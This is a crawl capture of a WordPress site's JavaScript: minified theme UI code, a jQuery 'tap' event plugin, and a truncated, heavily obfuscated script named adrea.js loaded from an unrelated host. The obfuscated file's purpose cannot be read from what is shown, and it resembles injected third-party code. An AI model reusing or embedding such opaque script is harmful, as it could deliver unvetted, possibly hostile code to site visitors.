"+r*s.speed+"s",l.style.strokeDashoffset="0"}},reset=function(e){Array.prototype.slice.call(e.parentNode.querySelectorAll("svg > path")).forEach(function(e){e.parentNode.removeChild(e)})},controlCheckbox=function(e,t,a){var i=createSVGEl(a);e.parentNode.appendChild(i),e.checked&&draw(e,t),e.addEventListener("change",function(){e.checked?draw(e,t):reset(e)})},checkbxsCheckmark.forEach(function(e){return controlCheckbox(e,"checkmark")})),window.addEventListener("load",function(){var e=document.getElementsByClassName("needs-validation");Array.prototype.filter.call(e,function(t){t.addEventListener("submit",function(e){!1===t.checkValidity()&&(e.preventDefault(),e.stopPropagation()),t.classList.add("was-validated")},!1)})},!1),spUtils.$window.on("load",function(){var o,l,n,c,p,y,f,d,e=$(".sortable");e.length&&(o=".sortable-item",l=".sortable-container",n=".menu",c=".item",p="active",y="options",f="filter-group",d="filter",e.each(function(e,t){var a=$(t),s=a.find(l),i=a.find(n);s.isotope($.extend(a.data(y)||{},{itemSelector:o,masonry:{columnWidth:o}}));var r={};i.on("click",c,function(e){var t=$(e.target);r[t.parent().data(f)||0]=t.data(d);var a,i=(a=r,Object.keys(a).map(function(e){return a[e]}).join());t.siblings().removeClass(p),t.addClass(p),s.isotope({filter:i})})}))}),spUtils.$document.ready(function(){$("[data-lightbox]").length&&lightbox.option({resizeDuration:400,wrapAround:!0,fadeDuration:300,imageFadeDuration:300})}),spUtils.$document.ready(function(){var e=".notice",t="[data-toggle='notice']",l="options",n="cookieNotice",a="hidden.bs.toast",i="click",s=$(e),c={autoShow:!1,autoShowDelay:0,showOnce:!1,cookieExpireTime:36e5};s.each(function(e,t){var a,i,s,r=$(t),o=$.extend(c,r.data(l));o.showOnce&&(i=n,a=(s=document.cookie.match("(^|;) ?"+i+"=([^;]*)(;|$)"))?s[2]:s),o.autoShow&&null===a&&setTimeout(function(){return r.toast("show")},o.autoShowDelay)}),$(e).on(a,function(e){var t,a,i,s,r=$(e.currentTarget),o=$.extend(c,r.data(l));o.showOnce&&(t=n,a=!1,i=o.cookieExpireTime,(s=new Date).setTime(s.getTime()+i),document.cookie=t+"="+a+";expires="+s.toUTCString())}),spUtils.$document.on(i,t,function(e){e.preventDefault();var t=$(e.currentTarget),a=$(t.attr("href"));a.hasClass("show")?a.toast("hide"):a.toast("show")})});var $carousel=$(".owl-carousel");spUtils.$document.ready(function(){var t,a,s;$carousel.length&&(t="*[data-zanim-timeline]",a=".owl-item.active",s={zanimTimeline:function(e){return e.find(t)},play:function(e){0!==this.zanimTimeline(e).length&&e.find(a+" > "+t).zanimation(function(e){e.play()})},kill:function(e){0!==this.zanimTimeline(e).length&&this.zanimTimeline(e).zanimation(function(e){e.kill()})}},$carousel.each(function(e,t){var a=$(t),i=a.data("options")||{};spUtils.isRTL()&&(i.rtl=!0),i.navText||(i.navText=['<span class="fas fa-angle-left"></span>','<span class="fas fa-angle-right"></span>']),i.touchDrag=!0,a.owlCarousel($.extend(i||{},{onInitialized:function(e){s.play($(e.target))},onTranslate:function(e){s.kill($(e.target))},onTranslated:function(e){s.play($(e.target))}}))}))}),spUtils.$document.ready(function(){var e=$(".player");return e.length&&e.each(function(e,t){return new Plyr($(t),{captions:{active:!0}})}),!1}),$.holdReady(!0),$($("main section")[0]).imagesLoaded({background:".bg-holder"},function(){$.holdReady(!1)}),spUtils.$document.ready(function(){var e=$("#preloader");e.addClass("loaded"),setTimeout(function(){e.remove()},800)}),spUtils.$document.ready(function(){var e=$(".progress-circle");e.length&&e.each(function(e,t){function a(){return r||(spUtils.isScrolledIntoView(t)||spUtils.nua.match(/puppeteer/i))&&(s.animate(i.progress/100),r=!0),r}var i=$(t).data("options"),s=new ProgressBar.Circle(t,{color:"#aaa",strokeWidth:2,trailWidth:2,easing:"easeInOut",duration:3e3,svgStyle:{"stroke-linecap":"round",display:"block",width:"100%"},text:{autoStyleContainer:!1},from:{color:"#aaa",width:2},to:{color:"#333",width:2},step:function(e,t){t.path.setAttribute("stroke",e.color),t.path.setAttribute("stroke-width",e.width);var a=Math.round(100*t.value());t.setText("<span class='value'>"+a+"<b>%</b></span> <span>"+i.text+"</span>")}}),r=!1;a(),spUtils.$window.scroll(function(){a()})});var t=$(".progress-line");t.length&&t.each(function(e,t){function a(){return r||(spUtils.isScrolledIntoView(t)||spUtils.nua.match(/puppeteer/i))&&(s.animate(i.progress/100),r=!0),r}var i=$(t).data("options"),s=new ProgressBar.Line(t,{strokeWidth:1,easing:"easeInOut",duration:3e3,color:"#333",trailColor:"#eee",trailWidth:1,svgStyle:{width:"100%",height:"0.25rem","stroke-linecap":"round","border-radius":"0.125rem"},text:{style:{transform:null},autoStyleContainer:!1},from:{color:"#aaa"},to:{color:"#111"},step:function(e,t){t.setText("<span class='value'>"+Math.round(100*t.value())+"<b>%</b></span> <span>"+i.text+"</span>")}}),r=!1;a(),spUtils.$window.scroll(function(){a()})})}),spUtils.$document.ready(function(){var e=".parallax";$(e).length&&(window.is.ie()||spUtils.nua.match(/puppeteer/i)||new Rellax(e,{speed:-3}))}),spUtils.$document.ready(function(){var e=$(".ui.dropdown"),t=$(".ui.accordion");e.length&&e.dropdown(),t.length&&t.each(function(e,t){var a=$(t);a.accordion($.extend({exclusive:!1},a.data("options")||{}))})}),spUtils.$document.ready(function(){Stickyfill.add($(".sticky-top"))}),spUtils.$document.ready(function(){var e=$(".sticky-kit");e.length&&e.each(function(e,t){$(t).stick_in_parent()})}),spUtils.$document.ready(function(){$(".toast").toast()}),spUtils.$document.ready(function(){var e=$(".typed-text");e.length&&e.each(function(e,t){return new Typed(t,{strings:$(t).data("typed-text"),typeSpeed:100,loop:!0,backDelay:1500})})}),spUtils.$document.ready(function(){var s=".bg-holder",r="property",e=$(".bg-youtube");e.length&&e.each(function(e,t){var a=$(t),i=$.extend(a.data(r),{showControls:!1,loop:!0,autoPlay:!0,mute:!0,containment:a.parent(s)});a.data(r,i),a.YTPlayer()})}),CustomEase.create("CubicBezier",".77,0,.18,1");var filterBlur=function(){var e="blur(5px)";return(window.is.ios()||window.is.mac())&&window.is.firefox()&&(e="blur(0px)"),e},zanimationEffects={default:{from:{opacity:0,y:70},to:{opacity:1,y:0},ease:"CubicBezier",duration:.8,delay:0},"slide-down":{from:{opacity:0,y:-70},to:{opacity:1,y:0},ease:"CubicBezier",duration:.8,delay:0},"slide-left":{from:{opacity:0,x:70},to:{opacity:1,x:0},ease:"CubicBezier",duration:.8,delay:0},"slide-right":{from:{opacity:0,x:-70},to:{opacity:1,x:0},ease:"CubicBezier",duration:.8,delay:0},"zoom-in":{from:{scale:.9,opacity:0,filter:filterBlur()},to:{scale:1,opacity:1,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"zoom-out":{from:{scale:1.1,opacity:1,filter:filterBlur()},to:{scale:1,opacity:1,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"zoom-out-slide-right":{from:{scale:1.1,opacity:1,x:-70,filter:filterBlur()},to:{scale:1,opacity:1,x:0,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"zoom-out-slide-left":{from:{scale:1.1,opacity:1,x:70,filter:filterBlur()},to:{scale:1,opacity:1,x:0,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"blur-in":{from:{opacity:0,filter:filterBlur()},to:{opacity:1,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8}};spUtils.isRTL()&&Object.keys(zanimationEffects).forEach(function(e){zanimationEffects[e].from.x&&(zanimationEffects[e].from.x=-zanimationEffects[e].from.x)});var breakPointConst=spUtils.getCurrentScreanBreakpoint();!function(r){function o(e){var t=r(e),a={},i={};return r.each(t,function(e,t){var i,a;return t.hasAttribute("data-zanim-"+breakPointConst.currentScrean)?s="zanim-"+breakPointConst.currentScrean:(i=[],r.each(t.attributes,function(e,t){var a;return"data-zanim-trigger"!==t.name&&(window.is.ie()||window.is.edge()?t.name.match("^data-zanim-"):t.name.startsWith("data-zanim-"))&&((a=spUtils.breakpoints[t.name.split("data-zanim-")[1]])<breakPointConst.currentBreakpoint&&i.push({name:t.name.split("data-zanim-")[1],size:a})),e}),s=void 0,0!==i.length&&(a=(i=i.sort(function(e,t){return e.size-t.size})).pop(),s="zanim-"+a.name)),e}),i=r.extend(!0,{},a,t.data(s)),void 0!==s&&(a=t.data(s).animation?zanimationEffects[t.data(s).animation]:zanimationEffects.default),void 0===s&&(a={delay:0,duration:0,ease:"Expo.easeOut",from:{},to:{}}),i.delay||(i.delay=a.delay),i.duration||(i.duration=a.duration),i.from||(i.from=a.from),i.to||(i.to=a.to),i.ease&&(i.to.ease=i.ease)&&i.to.ease||(i.to.ease=a.ease),i}var s;jQuery.fn.zanimation=function(e){var i,t,a=r(this),s=a.data("zanim-timeline");s?(i=new TimelineMax(s),a.find("[data-zanim-xs], [data-zanim-sm], [data-zanim-md], [data-zanim-lg], [data-zanim-xl]").map(function(e,t){var a=o(t);return i.fromTo(r(t),a.duration,a.from,a.to,a.delay).pause(),e}),a.imagesLoaded(function(){return e(i)})):a.parents("[data-zanim-timeline]").length||(t=o(a),e(TweenMax.fromTo(a,t.duration,t.from,t.to).delay(t.delay).pause())),e(new TimelineMax)}}(jQuery),function(a){function i(e){spUtils.isScrolledIntoView(e)&&"scroll"===e.attr("data-zanim-trigger")&&(e.zanimation(function(e){return e.play()}),e.data("zanim-repeat")||e.removeAttr("data-zanim-trigger"))}spUtils.$document.ready(function(){a("*[data-zanim-trigger = 'scroll']").map(function(e,t){return i(a(t)),spUtils.$window.on("scroll",function(){i(a(t))}),e})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/lib/jtap/jquery.tap.js?ver=22-11-21-1
body_size: 225
content:
(function($, specialEventName) {
  'use strict';

  /**
   * Native event names for creating custom one.
   *
   * @type {Object}
   */
  var nativeEvent = Object.create(null);
  /**
   * Get current time.
   *
   * @return {Number}
   */
  var getTime = function() {
    return new Date().getTime();
  };

  nativeEvent.original = 'click';

  if ('ontouchstart' in document.documentElement) {
    nativeEvent.start = 'touchstart';
    nativeEvent.end = 'touchend';
  } else {
    nativeEvent.start = 'mousedown';
    nativeEvent.end = 'mouseup';
  }

  $.event.special[specialEventName] = {
    setup: function(data, namespaces, eventHandle) {
      var $element = $(this);
      var eventData = {};

      $element
        // Remove all handlers that were set for an original event.
        .off(nativeEvent.original)
        // Prevent default actions.
        .on(nativeEvent.original, false)
        // Split original event by two different and collect an information
        // on every phase.
        .on(nativeEvent.start + ' ' + nativeEvent.end, function(event) {
          // Handle the event system of touchscreen devices.
          eventData.event = event.originalEvent.changedTouches ? event.originalEvent.changedTouches[0] : event;
        })
        .on(nativeEvent.start, function(event) {
          // Stop execution if an event is simulated.
          if (event.which && event.which !== 1) {
            return;
          }

          eventData.target = event.target;
          eventData.pageX = eventData.event.pageX;
          eventData.pageY = eventData.event.pageY;
          eventData.time = getTime();
        })
        .on(nativeEvent.end, function(event) {
          // Compare properties from two phases.
          if (
            // The target should be the same.
            eventData.target === event.target &&
            // Time between first and last phases should be less than 750 ms.
            getTime() - eventData.time < 750 &&
            // Coordinates, when event ends, should be the same as they were
            // on start.
            (
              eventData.pageX === eventData.event.pageX &&
              eventData.pageY === eventData.event.pageY
            )
          ) {
            event.type = specialEventName;
            event.pageX = eventData.event.pageX;
            event.pageY = eventData.event.pageY;

            eventHandle.call(this, event);

            // If an event wasn't prevented then execute original actions.
            if (!event.isDefaultPrevented()) {
              $element
                // Remove prevention of default actions.
                .off(nativeEvent.original)
                // Bring the action.
                .trigger(nativeEvent.original);
            }
          }
        });
    },

    remove: function() {
      $(this).off(nativeEvent.start + ' ' + nativeEvent.end);
    }
  };

  $.fn[specialEventName] = function(fn) {
    return this[fn ? 'on' : 'trigger'](specialEventName, fn);
  };
})(jQuery, 'tap');


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/adrea.js?ver=1.0
body_size: 35208
content:
var _0x3209347h=['W7D9WO1+aa','WODilCk5WOC','W797WRbgWR4','W6LsW6lcSqi','WPWwWObsja','Emk4DfXj','W4xdTLRdRce','qmk6rCoZxCokW7NcLuGkWQ43','WQGhwmoCWQG','W4hdG3ZcSdq','bSoRvCoUea','f8k7cXVcJW','a2xdQSkavG','W5XcWRpdJL0','qSk2WP7dTf4','W7TqBCkKqW','qSoqAmkwWP4','qmkgWOZdQMm','W6ZdUwBcKcO','WPqNACoIsG','eGvpkSo7','WQ8bv8oYoa','uSkiAmkUW4q','qmoIW5nLWP8','AmkSeSoRjW','WOHDW7ddVvm','vmkfemoLaq','vSk+DgDI','WQnRW6ZcG1u','ESoUtSkuWRq','fa9sdmoX','u8k3WQ7dV2C','W5roWQPupG','a1pdMSkntq','WRFdVvvtW74','vmkjrf1N','xb90k0q','WPGWESkUW7q','WOCVemoRDW','rmo1gw1MWP81W6tdOCksebG','W7ZdTLSDW4q','WQhdTurxW7u','W5O0tSkoW74','WQ1weCkAWQi','W7iRW77cJwG','WP7cLuVcVKW','WOaboSo4BG','y8kIB315','AeddPSo8xq','aSoYW64zoq','CeNcUYddQG','W6BdHxNcTZm','W4SGW5FcVfK','CCo2ESkeWRG','ASovW7PTWRC','F8kpWRpdJs4','WPTHlCkrWRy','W71bW7rAodqsg8oKWRFdIfe','eCk1rZe4','WO88qCoNtW','pCkFD8oOjW','WQZdSLDyW7m','FmoKWP16FG','pCoRdCkDiG','W7rYzCoTqG','W4elW7FcPxe','BCkKWPldRIq','f8kGW4HVxa','h8kGqJO6','WOapx8oxDW','W5boWRFdVwO','WR/cOCoxc0W','WPT2W7tdM0q','f8k0imkmxG','ASkUvuy','W7T4umoEWP0','mmkVfCkFxa','WQ9PW6NdLM0','WOhdLd55W50','xsTgo2u','ACkEWQxdSGK','WOhcVLBdS8k9','W7ddKuBcRX8','E0dcQZRdQq','WOhcQmodW7XE','WO3cTwtdKmkF','WP7cI1NcGNK','W73dOea9W5u','WOVcJSkpW4ZcUG','q8kEvvLq','F8k0DCkwW5S','WQDkW6ZcTHu','hCk8rXiT','vSk4s2nu','W7qjo3O','WP8NC8oOWPC','WP8Fu8odDW','W5K7b01h','DCo1rmksWRG','W57dOL4OW58','W6fqWRLQpG','D8oHW4rwWQG','zSkNW7Kpjq','m8ktW7v4wq','W68TcKnk','gSk9v8oWla','WOylo8oCyG','hZ9xiNmWyq','zCk8WOJdL2a','W49otCoAua','lLtdV8keDa','W6vHWOBdSvK','W5VdUeO0W4q','WPFdM359W4y','W4xdL2iwW78','uSk+quH+','D8osF8kgWQG','W6hdLSoBWPtdOGxcTSkdW7fflKJcIa','kSokDCoGgW','jmolpmkkea','WQe4vW','xmk+WRVdKMa','W5PaW4FcHW8','W5zfWRW','W6lcMSk5W7jL','W7XfWRimWOG','jCkBW5DttW','W7LjWQTVWPi','WRfDCdCDW5hcUxpdOSkUh8o6','ESklWP/dUcq','W6FdK8oBWPBdPGBdHCkJW5fyje0','e8k1hCk6zG','FSkzxxvH','W69mWPZdI04','qmkOWRJdKWS','D8klWRBdV00','W6PwWQzspW','lCkiDmkBnq','WPXpWOeZFG','WO/cPSoeW5bf','WO9fjmkqWOK','W65qW6SZAW','fJnqoCk+','s1zdWQBcLq','qJTkl2u','y8k3BmkAW7i','r8obw8kgWOe','WOpcGvRcNxa','W7utWRb4jG','WONdM2b2W5m','B8kfBgpdPW','W7BdKKFcPIG','W67dKGxcUCkXD8kPW5a9W747W6u','WPedWQ7cLea','WRhdU2rFW5O','WPGDk8ouwq','z8kfrfBdMq','WQeHu8o7Aq','W44JW4JcL0W','mCkwq8oPlG','x8kuEmknrG','WOavnmo3Fq','W4ddNNWQW48','WQ9MW5m','dmkhpCkYra','W555WPveWRG','mCklwZqE','W7PqWRVdMN8','ASkxveRdKW','WPRcTLtdISoe','k8k6hmk/qq','xeBcIcxdMG','hCoLpCkOdq','mLRdOmknCa','ESkccmo4hW','WOOMn8oqDG','WQ7cOSopfNC','ug7cMapdLW','WQxcLehcSNW','WORcTKFdG8oM','W4jLxConyW','ySowECk5WPW','W7NdKx0aW6y','hCkRwbaL','W5y5g01c','g8o9Dmooha','WPWhEmo7uq','nmkEW41fyW','pCkBks3cQa','W6iwW5BcGLa','W6ibW7RcNdu','D8o1W6rdWO4','oSkBCCobpG','W47dHfGEW7q','thP8WQ3cRW','vSoxumkMWR0','DKZcVZZdNq','W481W4SKoG','hSoMeSkcbq','W68ilu9z','dSkWEYuG','WQdcQ8otj2e','B1nhWP7cUq','m8kFW4TgEa','WQhdH393W6S','j8k2W6fJxq','CmknB8kOW5W','WO/cHCoUmNO','WQJcSSoKphy','jSkvBdGg','W5qUWRz8jW','WRfCW4FcPb4','W6PYzSoLqa','WRJcG8kKW4lcRW','wmo/W4RcILu','lHdcIgJcGa','cHpdGeBcGG','W6j4WRP0WPm','W7OHW7hcLvq','ySk5zgjQ','WPShmmouqG','uCoKoeVdIW','CCkvgmoKcq','W7DZBSolqG','cCkJqCoiaq','tSkCt8k7Bq','xSkcw2PX','W7iuW5RcSKW','fa9pd8oM','WOWnpSolwq','WRBcK1hdGSkr','mCkrr8oAnW','WR4HWQC','WQWwzCkTW6y','WQ0zWQuCyq','WQy6Amo5vG','WPGpsCoela','W4RcIsjgWPW','WRZcJLldV8ok','WRaJwCkmW5q','fmk6ad3cJW','WRBcIfBdQq','dmoIW6aEbq','d8k8cHhcOW','WQSYCSoivW','DSkUuCk2Ca','WQ3dMmoDAKm','WQa7WQ0trW','WRyHzCo9ra','ttzfoLi','W6yKW7NcJfm','B8kZvSof','t8k/Dxvh','WQKKo8k8aSk3oI1sWQZcM8kp','WQ0sWQ0TEG','emo5xCookW','WPldNxr/W7C','fSkSaYVcSq','W6nQWOLOhq','WRnlDSofmG','vSkLWP/dJGS','g8kGqdGG','WOxcOhZcPfi','jc17nmoa','WOVcOwxcOL4','lSkqW4ZcGtS','nmo5imk3gG','vbfkW7xdTa','iCk0bSkLta','W6v7W6FcHq8','CeRcQGVdSG','ASkvxeRdQa','W7irW47cUvi','aSkkb8ksFW','WQyhtmkKW54','WPJdLNfOW7e','WPtdMNvBW4y','kSkvmIxcVq','W57dG2/cQc4','CmkWp8oOgG','W7n8WP7dU3q','yCoGW4rnWQa','WOVcTh/dOCk9','zLtcSIFdQG','W4ffW63cP1G','WRyyz8o3vG','W7mFW5tcPwy','WQiuECoSWQe','W6qcW4Gmpq','pCkxz8oeoG','W4L6W57cNdC','ldHTgmoc','WOBcP3RdNSo8','WRqcC8oAWRy','oGJcILy','qSkCAmkvCa','vdrMp0K','cMBdImknxq','W4HsWQBdKv0','WR3dIeVdLCoc','WQpdHLHTW4O','W6ldN0BcRtu','W7e2WQxcIJmtWP/dRxlcMSopeG','W6ldGhrcW4i','yCkZWRhdMaq','omk0kY7cUa','WRbyW4JcVWa','WQWqsSkJW7y','nmozeSkcja','W4TZCCoZyq','W6rYWPxdMM8','xCk0zKDI','zHnWowy','WP3cOSocW5jb','BmoXxhpdLa','W5GqWQXkiG','q3hcJq3dSq','W48QW4BcNfS','WOunACkaW54','s0THWQVcQG','kKFdTmkcuW','hmk0FmosaW','fSoxqSoHjW','u8k7CCkOyW','WP7cU0hdL8kN','mCoECSo5cG','W6VdKqhcVSk9FCksW4OuW7qoW4S','WPG5uSokCq','WOTuW7NdIxO','gSo1W6Gzaq','WRNcS2BcRcy','W6SqW6uReG','W5inefH3','r8ofW71VWP4','cmkyiSkfta','W6WQW6NcML0','vCkpw8kIsG','WOtcOmoqifO','aCkbtmorpq','a8kQqXu/','amoGW4O/cW','xmoWW6r4WQK','W4xdU0LcW5y','pCoRrG0h','zGrjbKe','WP07AmoTWQ4','tCknFeVdLa','BSk1xLHu','WPuHcSo0FG','W7e8W7lcL1q','gmkSebpcKG','W7XuWQDJWP8','W7i8W63cNu8','mt56i8o2','WPFcVSk+W7xcHa','u8k/E8k9yq','WPm9WPiKsW','W4yrWRDpoa','WQiNyCobrG','d8oSx8oakW','a0/dPmkHEG','W7qGW6RcT0i','pmouW4zhyW','W5ewWRT3ea','ESkkt17dRW','vmkvwuNdJG','W7ymW7dcTvG','tWzYeKm','W7PSWPb8fW','WOpcU8odW4Lv','mYHRl8oP','wCkXyG','WOZcRgpdH8k9','iCo0tCk1WQe9WQy','y8kSB2Pk','W5OFWQHgpa','WQCdBSo+WPy','WRZcVmkLW7K','WQjDcmkWWOm','WRRdLx4gW6xdH8kq','qSkvsuH1','W7HoWRzYkG','tSoOvmoTmSkeWO4','W4HswmoSyq','WRJcQ3VcJ24','W7qSW5tcIwm','W7C7W5VcNw4','emk7uSoNfW','W63dHMibW4q','W4RdLLVcOs4','WRJcHCkfW4NcRq','W7JdHgefW7m','W4Wag0bl','EmoLzmkxWRq','btVdGaBcSW','W7ixW4tcSx4','WPC3AmoDWQq','WRxcHX/dTN9QtZ19WOyKEW','iSk6hSkNsa','o1hcTqlcPq','WQfmW7nEW5S','tmoXDxhdJa','t8oha8keBG','WOagECoDzW','W4Cclu1z','ACoorCkL','WQvSsmkiW5m','WRRcHt5DW4G','Amksr0NdUq','W7RcMMqlW68','W4XSW5BcNsq','r8knwMD9','W53dN0KjW58','WQatumkNW78','uSkDxvTC','W5pdOcbgWPW','WRiMEmoZWRi','vmkJx3L7','tgxcLX3dQW','WRyoy8oLDa','W6WGW7FcPa','mmoJpCkYoG','zWTCev0','W5RdRWlcGmo4W7pcSZe3W7DzW4G','n8onECoLma','WO3cSLldGmkk','qSkovCkuzG','W4PXxCoCzq','WPZcJmkiW6xcKa','W7XaWQLSWOW','CCkWl8oDgq','bCo8W6yyea','EmkMcSoggW','WOZcUCoIW68P','jCozi8kpiW','eSkWEmoKfW','mr1OmmoA','W4zTW5/cJHy','W6jjWPfTfa','zCkUthhdRa','A3HhWRxcLG','q8ojW7n1WQ4','Fmk8WQ/dMZa','W6DFWQ9OWOa','W4pcN8k2gGq','W6GnW4Wpcq','W6imv8om','W6eCogTd','WPFcG0FdMCky','WRuCmmouqW','WQNcK8o2W494','A8k5ruRcJq','WQiSWPyCxa','WQRcG0RcThW','echcOgxcPq','yuVcSWtdTq','WPBcONVdICo4','WQazx8o4WPy','qmkKWO7dVWy','WR0YWR/dUenLcSkxW7FcQ8kBD8ki','nHVdMCkYqW','W4pdIwhcKbq','wLb6WQm','DSk6pSomfG','oCovF8oreG','WRZcM8oAbwq','W6rMW6BcRbK','W7LrWRrdWPG','qSovW6nIWQS','WRywtmoIWPi','W5DlWOPyiq','eSkJxIKB','WQOzWQSQqG','sCozWPr9W4W','W5zTC8odza','WPZdN1D9W7e','WPCMESoZWQ4','W7WSWPLufq','hw4tEIndzYpcLIhcUCkn','vCkPd8kcqq','WO/dH2b/','W59hW4ddSYe','WOPQW6/cIW','jSkJW5fkxq','W6KSWRtcMfG','x31eWQ7cIq','WQmDW7T/WRC','qf3cJqNdSa','W6P+zCoT','W6ryW57cVsy','Et1UhN4','W7/dKx4y'];function _0x3209347i(a,b){a=a-0x101;var c=_0x3209347h[a];if(_0x3209347i['CjJjCK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3209347i['WklekU']=h,_0x3209347i['vwdizg']={},_0x3209347i['CjJjCK']=!![];}var e=_0x3209347h[0x0],f=a+e,g=_0x3209347i['vwdizg'][f];if(g===undefined){if(_0x3209347i['UsVOCK']===undefined){var i=function(j){this['guMUCB']=j,this['SRqizJ']=[0x1,0x0,0x0],this['DxVdzy']=function(){return'newState';},this['cswsxY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HDZlYO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tRqMqc']=function(){var j=new RegExp(this['cswsxY']+this['HDZlYO']),k=j['test'](this['DxVdzy']['toString']())?--this['SRqizJ'][0x1]:--this['SRqizJ'][0x0];return this['hnKHIb'](k);},i['prototype']['hnKHIb']=function(j){if(!Boolean(~j))return j;return this['HVBUrN'](this['guMUCB']);},i['prototype']['HVBUrN']=function(j){for(var k=0x0,l=this['SRqizJ']['length'];k<l;k++){this['SRqizJ']['push'](Math['round'](Math['random']())),l=this['SRqizJ']['length'];}return j(this['SRqizJ'][0x0]);},new i(_0x3209347i)['tRqMqc'](),_0x3209347i['UsVOCK']=!![];}c=_0x3209347i['WklekU'](c,b),_0x3209347i['vwdizg'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3209347i;while(!![]){try{var c=-parseInt(Y(0x218,'QFDL'))+-parseInt(Y(0x154,'Nt*0'))+parseInt(Y(0x290,'lCju'))*-parseInt(Y(0x10d,')cLF'))+parseInt(Y(0x296,'YvJg'))*-parseInt(Y(0x1b3,'ijJi'))+parseInt(Y(0x249,'3I9E'))+-parseInt(Y(0x19d,'KTdD'))+parseInt(Y(0x190,'KTdD'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3209347h,0x4cbdb),!function(){var Z=_0x3209347i,j={};j[Z(0x298,'2XA7')]=function(L,M){return L<M;},j[Z(0x15e,'JvR9')]=function(L,M){return L!==M;},j[Z(0x268,'oEB)')]=function(L,M){return L===M;},j[Z(0x25a,'y#c[')]=function(L,M){return L+M;},j[Z(0x2bd,'pj4[')]=function(L,M){return L*M;},j[Z(0x1f7,'AP*)')]=function(L,M){return L-M;},j[Z(0x15c,'Qqm7')]=function(L,M){return L<M;},j[Z(0x177,'$S@b')]=function(L,M){return L+M;},j[Z(0x13b,'2XA7')]=function(L,M,N,O,P,Q,T,U,V,W,X){return L(M,N,O,P,Q,T,U,V,W,X);},j[Z(0x1d6,'JvR9')]=function(L,M){return L||M;},j[Z(0x140,'TaZh')]=function(L,M){return L(M);},j[Z(0x1d4,'nCAD')]=function(L){return L();},j[Z(0x1c3,'hxrX')]=function(L,M,N,O,P,Q,T,U){return L(M,N,O,P,Q,T,U);},j[Z(0x27f,'Nt*0')]=function(L,M){return L!==M;},j[Z(0x118,'jqBT')]=function(L,M){return L!==M;},j[Z(0x2dc,'AP*)')]=function(L,M,N,O,P,Q,T){return L(M,N,O,P,Q,T);},j[Z(0x112,'JvR9')]=function(L,M,N,O,P,Q,T){return L(M,N,O,P,Q,T);},j[Z(0x288,'hxrX')]=function(L,M){return L(M);},j[Z(0x194,'DICZ')]=function(L,M,N,O,P){return L(M,N,O,P);},j[Z(0x1fd,'&TZU')]=function(L,M){return L||M;},j[Z(0x21c,'jGG8')]=Z(0x2b5,'Fe!$')+Z(0x12a,'QFDL')+Z(0x259,'TaZh')+Z(0x2b2,'eeMS')+Z(0x1f2,'0Pud')+Z(0x1da,'oEB)')+Z(0x29d,'5oos')+Z(0x198,'AM)%')+Z(0x258,'Qqm7')+Z(0x110,'jqBT')+Z(0x272,'$S@b')+Z(0x129,'DICZ')+Z(0x2e7,'G92E')+Z(0x130,'nXIW')+Z(0x255,'hxrX')+Z(0x156,'nXIW')+Z(0x1af,'2XA7')+Z(0x15f,'$S@b')+Z(0x121,'U%ae')+Z(0x119,')cLF')+Z(0x271,'YvJg')+Z(0x1ba,'YCu[')+Z(0x137,'Qqm7')+Z(0x2a6,'5oos')+Z(0x2dd,'RBmk')+Z(0x1fc,'j&A1')+Z(0x136,'&TZU')+Z(0x17f,'EEW0')+Z(0x211,'GV%j')+Z(0x2a0,'U%ae')+Z(0x1ac,'Yx!%')+Z(0x2cb,'671^')+Z(0x2ac,'hxrX')+Z(0x2aa,'pj4[')+Z(0x246,'ijJi')+Z(0x2bc,'&TZU')+Z(0x285,'JvR9')+Z(0x14b,'G92E')+Z(0x11f,'EEW0')+Z(0x25c,'YCu[')+Z(0x1b5,'eeMS')+Z(0x19c,'O7Ea')+Z(0x1a9,'F[@3')+Z(0x26c,'GV%j')+Z(0x2af,'AOz9')+Z(0x2b1,'TaZh')+Z(0x1f8,'hxrX')+Z(0x1e9,'Yx!%')+Z(0x169,'eeMS')+Z(0x10e,'j&A1')+Z(0x1c1,'$S@b')+Z(0x197,'RBmk')+Z(0x25e,'j&A1')+Z(0x1e4,'GV%j')+Z(0x147,'5oos')+Z(0x1f5,'5oos')+Z(0x265,'kZjd')+Z(0x2e4,'^)PT')+Z(0x21b,'eeMS')+Z(0x171,'kZjd')+Z(0x14f,'Qqm7')+Z(0x1d5,'nXIW')+Z(0x235,'sEYy')+Z(0x1cc,'pj4[')+Z(0x2de,'hxrX')+Z(0x237,'jqBT')+Z(0x2cc,'RBmk')+Z(0x145,'TaZh')+Z(0x13f,')cLF')+Z(0x24a,'YvJg')+Z(0x107,'Nt*0')+Z(0x254,'RBmk')+Z(0x27d,'KTdD')+Z(0x13d,'eeMS')+Z(0x12e,'nXIW')+Z(0x1bb,'j&A1')+Z(0x24c,'jGG8')+Z(0x2ca,'5Ys*')+Z(0x2c1,')cLF')+Z(0x22